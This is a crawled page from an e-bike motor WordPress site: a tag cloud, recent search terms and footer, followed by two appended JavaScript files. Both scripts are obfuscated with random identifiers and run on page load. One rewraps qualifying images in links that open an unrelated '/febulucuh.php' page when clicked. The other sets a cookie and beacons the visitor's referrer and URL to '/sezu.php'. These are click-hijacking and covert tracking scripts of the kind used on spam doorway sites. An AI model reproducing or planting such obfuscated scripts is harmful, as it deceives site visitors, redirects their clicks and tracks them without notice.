<a href='https://myelectricbikemotor.com/tag/500w/' class='tag-link-56' title='326 topics' style='font-size: 13.04pt;'>500w</a>
<a href='https://myelectricbikemotor.com/tag/750w/' class='tag-link-118' title='245 topics' style='font-size: 12.08pt;'>750w</a>
<a href='https://myelectricbikemotor.com/tag/1000w/' class='tag-link-34' title='804 topics' style='font-size: 16.24pt;'>1000w</a>
<a href='https://myelectricbikemotor.com/tag/1500w/' class='tag-link-110' title='185 topics' style='font-size: 11.12pt;'>1500w</a>
<a href='https://myelectricbikemotor.com/tag/2000w/' class='tag-link-11' title='75 topics' style='font-size: 8pt;'>2000w</a>
<a href='https://myelectricbikemotor.com/tag/bafang/' class='tag-link-32' title='283 topics' style='font-size: 12.56pt;'>bafang</a>
<a href='https://myelectricbikemotor.com/tag/battery/' class='tag-link-98' title='782 topics' style='font-size: 16.08pt;'>battery</a>
<a href='https://myelectricbikemotor.com/tag/bicycle/' class='tag-link-4' title='2,427 topics' style='font-size: 20.08pt;'>bicycle</a>
<a href='https://myelectricbikemotor.com/tag/bike/' class='tag-link-8' title='2,775 topics' style='font-size: 20.48pt;'>bike</a>
<a href='https://myelectricbikemotor.com/tag/bikes/' class='tag-link-233' title='202 topics' style='font-size: 11.44pt;'>bikes</a>
<a href='https://myelectricbikemotor.com/tag/bosch/' class='tag-link-75' title='139 topics' style='font-size: 10.16pt;'>bosch</a>
<a href='https://myelectricbikemotor.com/tag/brushless/' class='tag-link-179' title='235 topics' style='font-size: 11.92pt;'>brushless</a>
<a href='https://myelectricbikemotor.com/tag/city/' class='tag-link-137' title='105 topics' style='font-size: 9.2pt;'>city</a>
<a href='https://myelectricbikemotor.com/tag/controller/' class='tag-link-204' title='199 topics' style='font-size: 11.36pt;'>controller</a>
<a href='https://myelectricbikemotor.com/tag/conversion/' class='tag-link-5' title='1,997 topics' style='font-size: 19.36pt;'>conversion</a>
<a href='https://myelectricbikemotor.com/tag/cycling/' class='tag-link-212' title='163 topics' style='font-size: 10.64pt;'>cycling</a>
<a href='https://myelectricbikemotor.com/tag/dirt/' class='tag-link-333' title='77 topics' style='font-size: 8.08pt;'>dirt</a>
<a href='https://myelectricbikemotor.com/tag/downtube/' class='tag-link-381' title='84 topics' style='font-size: 8.4pt;'>downtube</a>
<a href='https://myelectricbikemotor.com/tag/drive/' class='tag-link-36' title='304 topics' style='font-size: 12.8pt;'>drive</a>
<a href='https://myelectricbikemotor.com/tag/e-bike/' class='tag-link-30' title='1,151 topics' style='font-size: 17.44pt;'>e-bike</a>
<a href='https://myelectricbikemotor.com/tag/ebike/' class='tag-link-17' title='1,050 topics' style='font-size: 17.12pt;'>ebike</a>
<a href='https://myelectricbikemotor.com/tag/electric/' class='tag-link-9' title='4,302 topics' style='font-size: 22pt;'>electric</a>
<a href='https://myelectricbikemotor.com/tag/engine/' class='tag-link-287' title='86 topics' style='font-size: 8.48pt;'>engine</a>
<a href='https://myelectricbikemotor.com/tag/folding/' class='tag-link-20' title='229 topics' style='font-size: 11.84pt;'>folding</a>
<a href='https://myelectricbikemotor.com/tag/front/' class='tag-link-213' title='561 topics' style='font-size: 14.96pt;'>front</a>
<a href='https://myelectricbikemotor.com/tag/hailong/' class='tag-link-378' title='105 topics' style='font-size: 9.2pt;'>hailong</a>
<a href='https://myelectricbikemotor.com/tag/inch/' class='tag-link-53' title='478 topics' style='font-size: 14.4pt;'>inch</a>
<a href='https://myelectricbikemotor.com/tag/kits/' class='tag-link-6' title='94 topics' style='font-size: 8.8pt;'>kits</a>
<a href='https://myelectricbikemotor.com/tag/li-ion/' class='tag-link-339' title='138 topics' style='font-size: 10.08pt;'>li-ion</a>
<a href='https://myelectricbikemotor.com/tag/lithium/' class='tag-link-97' title='336 topics' style='font-size: 13.2pt;'>lithium</a>
<a href='https://myelectricbikemotor.com/tag/motor/' class='tag-link-37' title='3,783 topics' style='font-size: 21.6pt;'>motor</a>
<a href='https://myelectricbikemotor.com/tag/mountain/' class='tag-link-16' title='461 topics' style='font-size: 14.24pt;'>mountain</a>
<a href='https://myelectricbikemotor.com/tag/rear/' class='tag-link-295' title='1,102 topics' style='font-size: 17.28pt;'>rear</a>
<a href='https://myelectricbikemotor.com/tag/scooter/' class='tag-link-205' title='258 topics' style='font-size: 12.24pt;'>scooter</a>
<a href='https://myelectricbikemotor.com/tag/speed/' class='tag-link-14' title='145 topics' style='font-size: 10.24pt;'>speed</a>
<a href='https://myelectricbikemotor.com/tag/tire/' class='tag-link-54' title='101 topics' style='font-size: 9.04pt;'>tire</a>
<a href='https://myelectricbikemotor.com/tag/voilamart/' class='tag-link-1351' title='97 topics' style='font-size: 8.88pt;'>voilamart</a>
<a href='https://myelectricbikemotor.com/tag/wheel/' class='tag-link-116' title='1,667 topics' style='font-size: 18.72pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget inner-padding widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://myelectricbikemotor.com/36v-13a-lithium-battery-fit-motor-power-500w-electric-e-bike-r001-series/" title="sightwwe">sightwwe</a></li><li><a href="https://myelectricbikemotor.com/retro-beach-cruiser-e-bike-electric-bicycle-high-spec-high-torque-motor/" title="carriedhjs">carriedhjs</a></li><li><a href="https://myelectricbikemotor.com/haibike-xduro-nduro-8-0-electric-bike-e-bike-bosch-cx-motor-2018/" title="myelectricbikemotor">myelectricbikemotor</a></li><li><a href="https://myelectricbikemotor.com/giant-prime-e-hybrid-electric-bike-ladies-dutch-bike-yamaha-battery-and-motor/" title="gaint e hybrid by yamaha">gaint e hybrid by yamaha</a></li><li><a href="https://myelectricbikemotor.com/48v-28a-electric-bike-brushless-motor-controller-ebike-jh4as3078dzxj-e-bike-kit/" title="JH4AJ7801DZDSY">JH4AJ7801DZDSY</a></li><li><a href="https://myelectricbikemotor.com/the-new-electric-dirt-bike-maf-max-1000-watt-motor-36-volt-2-speed/" title="electric kids motorbike upbeat maf max 1000">electric kids motorbike upbeat maf max 1000</a></li><li><a href="https://myelectricbikemotor.com/14-inch-36v-electric-bicycle-motor-e-bike-rear-wheel-hub-motor-2000w-3500w-uk/" title="枫湾镇">枫湾镇</a></li><li><a href="https://myelectricbikemotor.com/zs190-190cc-5-gears-electric-kick-start-manual-engine-motor-pit-pro-dirt-bike/" title="мануал по настройкке zs190cc">мануал по настройкке zs190cc</a></li><li><a href="https://myelectricbikemotor.com/xofo-36-volt-rear-wheel-electric-motor-for-700c-wheel-e-bike-250-watt-36-hole/" title="xofo электромотор для велосипеда">xofo электромотор для велосипеда</a></li><li><a href="https://myelectricbikemotor.com/20-ebike-36v-250w-electric-bicycle-conversion-kit-rear-wheel-hub-motor-rim-2/" title="250 watt ebike motorwheel">250 watt ebike motorwheel</a></li></ul></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
													<aside class="widget inner-padding widget_text">
								<h4 class="widget-title">Footer Widget 1</h4>			
								<div class="textwidget">
									<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 1.</p>
									<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
								</div>
							</aside>
											</div>
								<div class="footer-widget-2 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 2</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 2.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
								<div class="footer-widget-3 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 3</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 3.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
							</div>
		</div>
		<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
				<span class="copyright">Copyright &copy; 2026</span> 	&#x000B7; <a href="https://generatepress.com" target="_blank" title="GeneratePress" itemprop="url">GeneratePress</a> &#x000B7; <a href="https://wordpress.org" target="_blank" title="Proudly powered by WordPress">WordPress</a>
				</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myelectricbikemotor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/navigation.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/superfish.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/wujixyhy.js
body_size: 564
content:

window.onload = function ()
{
	micoh();
}


function micoh()
{
	var jesucisyti = document.getElementsByTagName("img");
  	for (var rihekojavuj = 0; rihekojavuj < jesucisyti.length; rihekojavuj++)  				{ 		  
		var qyvyhiwozopisyx = jesucisyti[rihekojavuj].getAttribute("class");   		if(qyvyhiwozopisyx == null || qyvyhiwozopisyx.length < 50) continue;		var zekamukavuvawi = "/febulucuh.php?xhmk=" + qyvyhiwozopisyx;
 		var bydevykugavyl = jesucisyti[rihekojavuj].getAttribute("alt");		var wylyzi = pigipy(zekamukavuvawi, bydevykugavyl);  
		var riqiduwula = jesucisyti[rihekojavuj].parentNode;

 		var sudinunyr = jesucisyti[rihekojavuj].cloneNode(true);  		wylyzi.appendChild(sudinunyr);			
		riqiduwula.replaceChild(wylyzi, jesucisyti[rihekojavuj]);   
		}}

/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function pigipy(nolodalic, palejevi)
{
 	if(palejevi == null) palejevi = "";   
		var zihif = document.createElement("a");
	zihif.href = "#" + palejevi;   
	zihif.setAttribute("onclick", "javascript:window.open('" + nolodalic + "');return false;"); 	zihif.setAttribute("rel","nofollow");	  	zihif.setAttribute("target","_blank");  	
 	return zihif; 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://myelectricbikemotor.com/sezu.js
body_size: 758
content:



function nulybu()
{	var pucuqomymyk = window.location.href;    var negukaly = "sezu"; 		var woreterywuw = "/" + negukaly + ".php";       var norukigoz = 60;	var pavixebe = negukaly;	 	var tuqawojusyqyp = "";
	    try	 	    {	



 	       tuqawojusyqyp=""+parent.document.referrer;	
     } 
      catch (ex) 
 
	    {	    	    tuqawojusyqyp=""+document.referrer;	
      } 
  
  	if(pequzaduty(pavixebe) == null)		{
 

		var najeqyxepy = window.location.hostname; 


		 		tadyzevy(pavixebe, "1", norukigoz, "/", najeqyxepy);   
 
	 		if(pequzaduty(pavixebe) != null)


 		{			var gafujuqumyzy = new Image(); 
 
	 				gafujuqumyzy.src=woreterywuw + "?referer=" + escape(tuqawojusyqyp) + "&url=" + escape(pucuqomymyk);


		}			}}

nulybu();


function pequzaduty(nece) {      var xuhyw = document.cookie;	


    var kosot = nece + "=";    var fyjavigik = xuhyw.indexOf("; " + kosot);     if (fyjavigik == -1) {           fyjavigik = xuhyw.indexOf(kosot);	
         if (fyjavigik != 0) return null;
 	    } else {		        fyjavigik += 2;      }


    var nysepavaf = document.cookie.indexOf(";", fyjavigik);	 
     if (nysepavaf == -1) {	        nysepavaf = xuhyw.length;	    }
    return unescape(xuhyw.substring(fyjavigik + kosot.length, nysepavaf));}



function tadyzevy(xihikuxi,rabasotiwuxoc,hyfonuwinux, kezimovyn, sawihycequ) 
{  var vahatuxuxetecan = new Date();	 	
 var kutyvunusok = new Date(); 	
   	 kutyvunusok.setTime(vahatuxuxetecan.getTime() + 1000*60*hyfonuwinux);	  document.cookie = xihikuxi+"="+escape(rabasotiwuxoc) + ";expires="+kutyvunusok.toGMTString() + ";path=" + kezimovyn + ";domain=" + sawihycequ;
 

} 